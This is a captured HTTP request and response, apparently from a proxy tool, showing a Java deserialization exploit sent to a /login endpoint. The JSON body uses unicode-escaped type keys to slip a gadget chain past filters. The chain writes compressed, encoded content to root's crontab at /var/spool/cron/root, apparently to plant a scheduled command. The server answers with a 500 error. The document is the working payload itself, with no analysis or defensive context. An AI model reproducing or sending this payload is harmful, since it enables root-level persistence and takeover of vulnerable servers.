 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 716
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
0 Referer: http://192.168.80.53/tologin
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
4 Connection: close
5
6 {
7 "\u0040\u0074\u0079\u0070\u0065":"java.lang.AutoCloseable",
8 "\u0040\u0074\u0079\u0070\u0065":"sun.rmi.server.MarshalOutputStream",
9 "out":
0 {
1 "\u0040\u0074\u0079\u0070\u0065":"java.util.zip.InflaterOutputStream",
2 "out":
3 {
4 "\u0040\u0074\u0079\u0070\u0065":"java.io.FileOutputStream",
5 "file":"/var/spool/cron/root",
6 "append":false
7 },
8 "infl":
9 {
0 "input":
1 {
2 "array":"eJzTUtCCQoWkxOIMBd1MBTs1Bf2U1DL9kuQCfUNLIz1DMws9CwM9Q3NDfUMjYxMFAzs1QwUuAHKnDGw=",
3 "limit":59
4 }
5 },
6 "bufLen":1048576
7 },
8 "protocolVersion":1
9 }
0
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 10 Jan 2025 08:01:35 GMT
4 Connection: close
5 Content-Length: 138
6
7 {
"timestamp":"2025-01-10T08:01:35.677+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}